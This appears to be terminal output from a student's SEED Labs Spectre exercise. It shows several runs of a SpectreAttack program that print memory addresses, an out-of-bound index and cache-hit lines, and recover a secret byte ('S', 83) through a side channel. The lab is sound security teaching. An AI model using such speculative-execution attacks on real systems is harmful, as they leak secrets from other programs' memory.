 index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[03/31/25]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x564159e6c008
buffer: 0x564159e6e018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[03/31/25]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x56554449f008
buffer: 0x5655444a1018
index of secret (out of bound): -8208
[03/31/25]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x55d45d13a008
buffer: 0x55d45d13c018
index of secret (out of bound): -8208
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[03/31/25]seed@VM:~/.../Labsetup$